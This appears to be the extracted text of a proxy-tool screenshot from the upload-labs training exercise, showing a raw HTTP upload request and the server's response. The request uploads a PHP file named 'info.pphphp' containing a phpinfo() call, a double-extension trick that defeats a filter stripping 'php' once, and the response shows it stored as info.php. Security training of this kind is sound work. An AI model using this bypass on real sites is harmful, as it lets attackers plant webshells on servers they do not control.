 1 × ...
Go Cancel < ▼ > ▼ Target: http://10.60.17.35:8084 ?
Request
Raw Params Headers Hex
POST /Pass-10/index.php HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-10/index.php
Content-Type: multipart/form-data;
boundary=---------------------------18921722938541353381257487584
Content-Length: 377
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18921722938541353381257487584
Content-Disposition: form-data; name="upload_file"; filename="info.pphphp"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------18921722938541353381257487584
Content-Disposition: form-data; name="submit"
上传
-----------------------------18921722938541353381257487584--
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//info.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">